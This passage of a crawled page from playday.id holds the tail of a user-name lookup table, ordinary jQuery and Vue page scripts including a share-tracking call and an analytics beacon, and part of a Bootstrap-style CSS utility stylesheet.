Avianto","8843":"yowsrflsrn","5818":"ypbmgcejpi","5421":"ypcyrlnheg","5924":"yphhdpwifa","3327":"ypjlrujqvo","7450":"ypkdijmyss","6157":"ypkxftrcfr","3244":"ypmeqhkpfz","4449":"ypmpolmkcw","8991":"ypnshjiejl","7965":"ypoygesada","4463":"yptybkrhbm","4780":"ypywbtjwnw","3514":"ypzobeptuj","4383":"yqbioxijwm","7224":"yqcumyakas","4859":"yqgzobmvio","9682":"yqiliqbrtz","7069":"yqlvrmesmv","7503":"yqmvzhcrpa","9065":"yqouckdgyf","6956":"yqrbrpnsje","9054":"yqumozjcek","6867":"yqxpemxahk","5350":"yqzwkpllnf","9262":"yrbfyrrxxq","8607":"yrbwvqqvyu","6047":"yrfhvurzvh","8901":"yrtjmopcbh","5365":"yrujsejdie","5420":"yrxbsgduwe","3592":"yryfwqxhcg","4725":"yryosdhoaf","3885":"yryozjpdbj","7577":"yryubdlbdt","5667":"ysaczqnila","7210":"yscjcbvlnt","9165":"yserjbgtmd","4546":"ysgexynctm","2877":"ysgfnvvate","8133":"yshytwwtff","7308":"ysiakhmuvw","3608":"yslqyecxfl","3016":"yslxxwawdk","7328":"ysmiegzpmu","3338":"ysprzixfuf","4102":"yssfwaogop","3419":"ystwbvzlih","5909":"ysvaxatngm","9110":"ysxxkderkj","6396":"yszrdkhlgj","4239":"ytderwsljd","8256":"ytfgslzued","9130":"ytgdgyqxyp","8307":"ythgctbsat","6395":"ytjffokiwd","6444":"ytjtnosntu","7622":"ytkxbakhyt","7376":"ytowvfikag","2722":"ytwjegtlga","9475":"ytxkdnkact","7451":"ytzwymiqiq","2132":"Yuanita Handayati","1708":"Yudha Fajar","7179":"yufbpusglo","7857":"yufszwnnsc","3903":"yufwagvubi","8958":"yufzjiswke","8404":"yugugnbwbq","5767":"yulcnctgmh","2291":"yulias","2207":"Yulius Satriadi Gunawan","2675":"Yumaretsa Ridwan","9852":"Yumma Samuel Rothman","2064":"Yunarti Yoen","2518":"Yunianti Khotimah","1810":"Yunita Cane Anggara","5074":"yupmgxbxqm","4260":"yuqbhutmzt","2364":"Yusak Arief","2626":"Yusuf Permata Siagian","1903":"Yusup Akbar H","1843":"Yusup Budi Oktrianto","9688":"yuvzwjztzf","6403":"yuxlzakdtc","10509":"yuyimamel","9452":"yuzjapreha","7761":"yvfxsodfkd","7610":"yvitvjmygj","6568":"yvjrfqbvse","7569":"yvmlefusko","4894":"yvubyzfzav","3685":"yvucvnmbir","6653":"yvwiiumoqc","7383":"yvyoidibqp","8232":"yvzyrddzll","9160":"ywdtltojda","5618":"yweocnjmlu","3612":"ywhrusanse","7753":"ywnxaaucms","3812":"ywqjkjjhgj","6608":"ywvzugynov","3830":"ywzlwcasam","9597":"yxcnlrougz","4525":"yxczwciqwt","7887":"yxeuoylyfn","8457":"yxfmpricie","7788":"yxfvgnczrw","3430":"yxogjxadde","4919":"yxpxzxhfdy","4787":"yxrbhkunuz","5026":"yxuqfuqbcg","6005":"yxxfrxhnpm","5594":"yxxsgjazkp","5405":"yxzxxqoeex","5588":"yycpndkesr","5815":"yycrprruzw","6068":"yyczfsjdnb","8258":"yyeantujtz","9846":"yyiocshodi","2895":"yyjlcjdlpp","8305":"yypezzlwuf","4703":"yywzfadsml","6496":"yyxllehcdp","5823":"yzkqotolui","4744":"yzlkhbwvsi","7579":"yzlnjgkzqr","4082":"yzrsgfwlbz","5745":"yzvohfmgla","4342":"yzvztdrumj","6336":"yzxkdlpnqu","8099":"yzyqnjuger","2642":"Zac Efraim","6829":"zadavmxsyb","3212":"zafidywgra","10664":"zafoqasojve","9028":"zajwqzavbb","2184":"Zal Zal","9497":"zaojfsunrj","10661":"zaqafeyexudub","6766":"zarrezkmxc","8927":"zasdsmsyfc","7264":"zatbnbflnp","2841":"zathonyanr","4178":"zatlzhieza","5706":"zbarqwkdwk","6656":"zbbamqoldk","6648":"zbeptrivsa","8743":"zbhkpaasdc","7832":"zbhukywtiq","6388":"zbkzodwcpe","5177":"zblqpxeprg","8299":"zbnnxpxjbx","4389":"zbqwzrhwvp","8489":"zbrdkbkjjw","9213":"zbtyqvheiv","11071":"zbufocuxapijo","4360":"zbufwcvjzm","7848":"zbuihcdels","6837":"zcbjbyuboz","3086":"zcevseswgn","9120":"zcewglvwmd","8496":"zchiyfqcry","5019":"zchnptebaz","3683":"zcksjieagu","4506":"zcniqeyyhq","6080":"zcnqwjyigs","8711":"zcpizmxzbj","3126":"zcyzcquint","3947":"zdacqmfzao","6247":"zdbgrulufo","7233":"zdeqvaryou","5265":"zdkstsklnq","4451":"zdlvcilvpz","4540":"zdpgposhsv","6773":"zdtkvydumi","7689":"zdwpvmyonm","9790":"zdxeifwzkl","10010":"Zeedware","4194":"zefvyiidgo","3006":"zegnulrpit","7958":"zegvkgpmlp","7468":"zehuawwpjt","7824":"zekoujttkd","6292":"zeqndkmjwj","7718":"zeqpwawiaz","8165":"zerrwgbrzg","4907":"zetdsyebwb","6634":"zewlvfbbte","4420":"zexjavhueq","9064":"zezbdgdewb","8128":"zfaqemiqym","8408":"zfdihfzntf","8921":"zfhzdmijys","5530":"zfivtamuwf","9336":"zfjwpvhazk","9053":"zfnjjmouou","7163":"zfrfusbxzd","9025":"zfrmnjepun","5519":"zfsxbpbxfh","7245":"zfueryzytx","8846":"zfxenzklpp","8372":"zfxyvawzev","4345":"zgbeoacaxr","3489":"zgcvgidnyq","7741":"zgeptlbmnz","8801":"zgfbgozywl","9021":"zggnngfxrt","6748":"zgjpewneft","3159":"zglfymkqdp","4668":"zglpwbcgvo","6672":"zgpzoivron","6701":"zgrqrmqthf","8771":"zgrrtjjfje","8077":"zgsfsfudvw","4794":"zgulnfdkja","3009":"zgvkdfxttd","8039":"zgzvxggxhs","7663":"zhacztbgae","9275":"zhaomzrusq","5078":"zhbmmnrgce","8458":"zhetyftruv","8065":"zhlsbleztt","8185":"zhssefhuti","9441":"zhtvlshlnj","9308":"zhutunsjqm","8825":"zhwyragnxc","8049":"zhzriqepgh","4551":"ziblstweys","6323":"zibxlrqymp","2449":"Zidan Fadhilla","8579":"zigyxsakgp","8162":"ziosfeopkk","6621":"ziqhemayac","4739":"ziztaezkwm","9147":"zjdeagbajr","6726":"zjiqltqvrv","9462":"zjjidexosr","3030":"zjlxisoddz","4140":"zjpvengzed","5913":"zjscikpazo","8777":"zjswvlbvye","4729":"zjulqxgane","3357":"zjwyifcsqc","4699":"zkgcmwacbc","9352":"zkmmpiqbbo","8441":"zkxdvhdnov","9792":"zkxlvmdtpp","6413":"zldqfgajjv","5373":"zldwizfqdr","3539":"zlgjqblvxn","4266":"zlgplhfvnp","9847":"zlhpejimzn","7542":"zlkgqveren","3527":"zlmsqpayth","3993":"zlquianzwr","4087":"zlrtjtpdna","2962":"zltufytuaw","4565":"zlvdsyjquo","8524":"zlvjyqxexb","6990":"zlxqlgojmf","5819":"zlzuuxuhtg","8834":"zmbduiwjao","6838":"zmcrqecnoi","3255":"zmeuouqigi","3865":"zmjaqkadll","4740":"zmkflpodcn","7627":"zmovjusbat","3061":"zmtipbylxp","4953":"zmujifkfnj","9266":"zmypcikajq","4926":"zmzuulsbsi","8584":"znavnavpog","5847":"znblsvfcyi","5677":"znfwnqdxvh","9704":"zngndokdij","6055":"znhwsoyxoo","3844":"znjrxdhgld","8100":"znkagewyna","4045":"znqtuqilwa","7270":"znurqoxxzu","5521":"znzcxneorf","9673":"zodnvfsrjb","4254":"zoegcmawjo","9721":"zoewoyajke","7486":"zoftycoqhr","7868":"zohwvsrkcz","3965":"zoivhvothe","5942":"zojksczsvi","3045":"zomldzbblc","10229":"zovqosalaoca","6997":"zowjiitaou","4396":"zoxorjnupd","8898":"zoyyebjyit","3602":"zpchhtcrom","9438":"zpfmepvfjn","2714":"zpmcopztki","9340":"zpnzpfoqoc","5927":"zqecxkubfk","9709":"zqghoclxtu","6595":"zqinwyerph","3459":"zqjuljnaga","6138":"zqklhadmoh","5279":"zqlkbvyvhc","4530":"zqlswluxgs","4582":"zqqklyjrwl","3352":"zqtqihideh","6909":"zraprwejad","4547":"zrbytccufn","6078":"zrdgubfovh","5954":"zrdyqgdvqo","8314":"zrgukjbebl","6251":"zrhltkerrs","4516":"zriywxzori","7076":"zrjzrmklbf","3797":"zrlphzcuyr","3260":"zrnqkstchx","8432":"zruxwtfrpm","3521":"zrwcxkjkda","6467":"zrwfdhjkuu","8478":"zrzwwoqglc","3365":"zsbkxgworu","9733":"zsdfcepnex","6575":"zsesmyglso","3306":"zsglqumbpr","6301":"zshheykarr","4573":"zslhmwapdp","5323":"zsllunlxxy","5169":"zsmdvswlgm","5728":"zsofnamqsw","7202":"zsoglxrxcq","6848":"zsotxzqmvl","7920":"zspgxnnbiw","4030":"zsrsjktztn","5240":"zsrvbkjuqm","5882":"zstlexiuql","8829":"zsxibecrgz","6928":"zsxtekkmiw","6884":"zsyzbvghxi","8505":"zszgvrhksp","4331":"ztczmuihuw","6863":"ztgqkvavcv","3144":"ztjtsbblvu","6995":"ztjzucjmll","6060":"ztmsolqjbo","9280":"ztmwtuaewp","6071":"ztoogrbthf","6108":"ztqoeohlxn","7237":"ztrrsdwhxx","5345":"ztrzttkmym","9121":"ztubxdufbp","6145":"ztwwzfvhky","4535":"ztxoghwivm","7944":"zuaozapmwt","10371":"zubumix","4135":"zucdvcxazn","4125":"zuejvgmeda","8759":"zufdyytreo","3834":"zujguclhxw","10092":"zukefunuzder","5224":"zulcupaohl","3611":"zuowfkpxwy","9359":"zuskfitxns","5197":"zuxfdbyvlk","6430":"zuxoybglfy","6180":"zvbtxbvgze","5703":"zvcppruuos","8164":"zvctqdxijd","3575":"zviocwbfff","4994":"zvrgruxaba","3002":"zvshcuexjq","9051":"zvtbwlhwss","2997":"zvtjeojibg","5610":"zvujosaczd","6789":"zvyhbzszdb","4484":"zvyyqfmoji","4923":"zvzdlazryc","9715":"zvzdrsrnzx","7091":"zwazswkzgt","6483":"zwbblmcmbv","4274":"zwbfersnss","4881":"zwbkbtmkqt","5184":"zwcaqoqjlu","8469":"zwczohlkwk","4967":"zwdbccpttm","8075":"zwiboivwvb","8442":"zwkzsdtobp","6563":"zwovoojetd","4395":"zwowhwtxst","3265":"zwrmorufut","7417":"zwugaphmtw","9622":"zwvbovoygx","4015":"zwxsuqtrmb","5569":"zwyhrlwhdl","4661":"zxcdxdkoys","8756":"zxcqpapzir","6999":"zxdxqhprle","3691":"zxrnblpkcx","8352":"zxwnbecwxm","8382":"zxyypseluk","3264":"zxzmerxpoh","8862":"zybrneuxcy","5555":"zyenqlfnzz","7625":"zygefdnkhs","7205":"zygqtqagvq","6712":"zyjpbesczf","5658":"zykmcwbmus","3594":"zykngcebui","6452":"zyuhawmsho","2854":"zyvxvztlvk","3332":"zywgnaynzr","7873":"zyyckwimha","3402":"zyyqezjgzb","4280":"zyzjvilzen","6543":"zzcwimkdyf","5151":"zzlyuqpxsg","9159":"zzmmgkivfz","6702":"zzpmswlmio","6747":"zzqdqewjft","7064":"zzqingyppx","8998":"zzqvjkxhhl","6445":"zzthtcaawg","6131":"zzvntkwjpz","8646":"zzwnxnbedv","1928":"???? ???? ??????","2109":"?????"};

    $(function() {
        $('.private-data').remove();
    });
</script>
<!-- <script src="https://cdn.jsdelivr.net/npm/vue/dist/vue.js"></script> -->
<script src="https://cdn.jsdelivr.net/npm/vue"></script>
<script class="private-data" src="https://www.playday.id/js/r.cfs.js"></script>
<script class="private-data" src="https://www.playday.id/js/r.playlog.js"></script>
<script src="https://www.playday.id/js/jquery.fancybox.min.js"></script>


<script class="private-data">

    $(function() {

    
        $(".fancybox").fancybox({
            openEffect: "none",
            closeEffect: "none",
            buttons : [
                // 'fullScreen',
                'close'
            ],
        });

    });

    actionShare = function(social) {
        $.ajax({
            type: "post",
            url: "https://www.playday.id/s-share",
            data: {
                id: 39,
                social: social
            }
        });
    };
    

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e93b77e763034be7956b8af9ae0fcaf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/bootstrap-4.1.3.css?v=5
body_size: 5843
content:
[v-cloak] { display: none; }

/**
*   SHADOW
*/
.shadow-sm {
	box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important
}
	
.shadow {
	box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important
}
	
.shadow-lg {
	box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important
}
	
.shadow-none {
	box-shadow:none!important
}


/**
*   WIDTH & HEIGHT
*/
.w-25 {
	width:25%!important
}
	
.w-50 {
	width:50%!important
}
	
.w-75 {
	width:75%!important
}
	
.w-100 {
	width:100%!important
}
	
.w-auto {
	width:auto!important
}
	
.h-25 {
	height:25%!important
}
	
.h-50 {
	height:50%!important
}
	
.h-75 {
	height:75%!important
}
	
.h-100 {
	height:100%!important
}
	
.h-auto {
	height:auto!important
}
	
.mw-100 {
	max-width:100%!important
}
	
.mh-100 {
	max-height:100%!important
}


/**
*   FLEX
*/
.flex-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  
  .flex-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  
  .flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  
  .flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  
  .flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  
  .flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  
  .flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  
  .flex-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  
  .flex-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  
  .flex-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  
  .flex-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  
  .flex-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  
  .justify-content-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  
  .justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  
  .justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  
  .justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  
  .justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  
  .align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  
  .align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  
  .align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  
  .align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  
  .align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  
  .align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  
  .align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  
  .align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  
  .align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  
  .align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  
  .align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  
  .align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  
  .align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  
  .align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  
  .align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  
  .align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  
  .align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  
  @media (min-width: 576px) {
    .flex-sm-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-sm-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-sm-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-sm-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-sm-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-sm-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-sm-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-sm-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-sm-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-sm-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-sm-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-sm-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-sm-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-sm-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-sm-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-sm-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-sm-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-sm-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-sm-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-sm-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-sm-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-sm-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-sm-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-sm-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-sm-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-sm-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-sm-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-sm-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-sm-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-sm-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-sm-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-sm-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-sm-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-sm-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 768px) {
    .flex-md-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-md-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-md-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-md-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-md-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-md-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-md-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-md-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-md-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-md-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-md-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-md-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-md-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-md-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-md-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-md-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-md-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-md-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-md-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-md-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-md-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-md-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-md-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-md-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-md-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-md-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-md-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-md-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-md-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-md-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-md-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-md-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-md-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-md-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 992px) {
    .flex-lg-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-lg-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-lg-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-lg-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-lg-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-lg-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-lg-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-lg-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-lg-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-lg-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-lg-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-lg-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-lg-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-lg-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-lg-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-lg-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-lg-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-lg-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-lg-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-lg-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-lg-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-lg-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-lg-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-lg-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-lg-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-lg-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-lg-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-lg-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-lg-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-lg-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-lg-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-lg-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-lg-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-lg-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }
  
  @media (min-width: 1200px) {
    .flex-xl-row {
      -ms-flex-direction: row !important;
      flex-direction: row !important;
    }
    .flex-xl-column {
      -ms-flex-direction: column !important;
      flex-direction: column !important;
    }
    .flex-xl-row-reverse {
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important;
    }
    .flex-xl-column-reverse {
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important;
    }
    .flex-xl-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
    }
    .flex-xl-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
    }
    .flex-xl-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
    }
    .flex-xl-fill {
      -ms-flex: 1 1 auto !important;
      flex: 1 1 auto !important;
    }
    .flex-xl-grow-0 {
      -ms-flex-positive: 0 !important;
      flex-grow: 0 !important;
    }
    .flex-xl-grow-1 {
      -ms-flex-positive: 1 !important;
      flex-grow: 1 !important;
    }
    .flex-xl-shrink-0 {
      -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
    }
    .flex-xl-shrink-1 {
      -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
    }
    .justify-content-xl-start {
      -ms-flex-pack: start !important;
      justify-content: flex-start !important;
    }
    .justify-content-xl-end {
      -ms-flex-pack: end !important;
      justify-content: flex-end !important;
    }
    .justify-content-xl-center {
      -ms-flex-pack: center !important;
      justify-content: center !important;
    }
    .justify-content-xl-between {
      -ms-flex-pack: justify !important;
      justify-content: space-between !important;
    }
    .justify-content-xl-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
    }
    .align-items-xl-start {
      -ms-flex-align: start !important;
      align-items: flex-start !important;
    }
    .align-items-xl-end {
      -ms-flex-align: end !important;
      align-items: flex-end !important;
    }
    .align-items-xl-center {
      -ms-flex-align: center !important;
      align-items: center !important;
    }
    .align-items-xl-baseline {
      -ms-flex-align: baseline !important;
      align-items: baseline !important;
    }
    .align-items-xl-stretch {
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
    .align-content-xl-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
    }
    .align-content-xl-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
    }
    .align-content-xl-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important;
    }
    .align-content-xl-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
    }
    .align-content-xl-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
    }
    .align-content-xl-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
    }
    .align-self-xl-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important;
    }
    .align-self-xl-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important;
    }
    .align-self-xl-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important;
    }
    .align-self-xl-center {
      -ms-flex-item-align: center !important;
      align-self: center !important;
    }
    .align-self-xl-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
    }
    .align-self-xl-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
    }
  }


/**
*   MARGIN & PADDING
*/
.m-0 {
	margin:0!important
}
	
.mt-0,.my-0 {
	margin-top:0!important
}
	
.mr-0,.mx-0 {
	margin-right:0!important
}
	
.mb-0,.my-0 {
	margin-bottom:0!important
}
	
.ml-0,.mx-0 {
	margin-left:0!important
}
